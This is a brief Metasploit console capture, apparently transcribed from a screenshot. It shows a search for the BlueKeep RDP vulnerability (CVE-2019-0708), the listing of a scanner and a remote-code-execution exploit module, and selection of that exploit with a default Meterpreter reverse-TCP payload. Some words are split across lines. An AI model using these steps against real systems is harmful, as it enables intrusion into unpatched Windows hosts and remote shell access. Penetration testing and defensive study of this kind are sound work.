 msf5 > search bluekeep
Matching Modules
================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 auxiliary/scanner/rdp/cve_2019_0708_bluekeep 2019-05-14 norm
al Yes CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE Check
1 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manu
al Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Interact with a module by name or index, for example use 1 or use exploit/w
indows/rdp/cve_2019_0708_bluekeep_rce
msf5 > use 1
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tc
p
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >